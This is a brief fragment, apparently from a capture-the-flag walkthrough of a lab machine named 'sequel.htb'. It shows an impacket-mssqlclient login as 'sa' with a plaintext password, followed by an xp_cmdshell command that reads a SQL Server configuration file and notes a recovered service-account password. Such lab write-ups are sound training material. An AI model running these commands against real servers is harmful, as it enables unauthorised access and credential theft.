 impacket-mssqlclient -port 1433 sequel.htb/sa:'MSSQLP@ssw0rd!'@10.10.11.51xp_cmdshell "type C:\SQL2019\ExpressAdv_ENU\sql-Configuration.INI"Found pass for sql_svc